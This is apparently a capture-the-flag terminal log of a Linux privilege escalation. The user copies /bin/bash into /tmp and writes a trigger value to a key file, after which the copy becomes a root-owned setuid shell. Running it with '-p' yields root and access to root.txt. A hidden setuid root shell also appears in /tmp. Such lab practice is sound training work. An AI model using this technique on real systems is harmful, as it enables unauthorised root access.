 administrator privileges
suraxddq@Mixue:/tmp$ ./tmpfile
-bash: ./tmpfile: No such file or directory
suraxddq@Mixue:/tmp$ cp /bin/bash tmpfile
suraxddq@Mixue:/tmp$ chmod +x tmpfile
suraxddq@Mixue:/tmp$ echo 'x6' > /home/suraxddq/key
suraxddq@Mixue:/tmp$ ls -al
total 2328
drwxrwxrwt 10 root     root        4096 Jun  2 09:08 .
drwxr-xr-x 18 root     root        4096 Mar 18 20:37 ..
drwxrwxrwt  2 root     root        4096 Jun  2 08:55 .font-unix
-rwsr-xr-x  1 suraxddq suraxddq 1168776 Jun  2 09:07 .hidden_root_shell
drwxrwxrwt  2 root     root        4096 Jun  2 08:55 .ICE-unix
drwx------  3 root     root        4096 Jun  2 08:55 systemd-private-eb2ba72abc2e42a486
drwx------  3 root     root        4096 Jun  2 08:55 systemd-private-eb2ba72abc2e42a486
drwx------  3 root     root        4096 Jun  2 08:55 systemd-private-eb2ba72abc2e42a486
drwxrwxrwt  2 root     root        4096 Jun  2 08:55 .Test-unix
-rwsr-xr-x  1 root     root     1168776 Jun  2 09:08 tmpfile
drwxrwxrwt  2 root     root        4096 Jun  2 08:55 .X11-unix
drwxrwxrwt  2 root     root        4096 Jun  2 08:55 .XIM-unix
suraxddq@Mixue:/tmp$ ./tmpfile -p
tmpfile-5.0# whoami
root
tmpfile-5.0# cd /root
tmpfile-5.0# ls
root.txt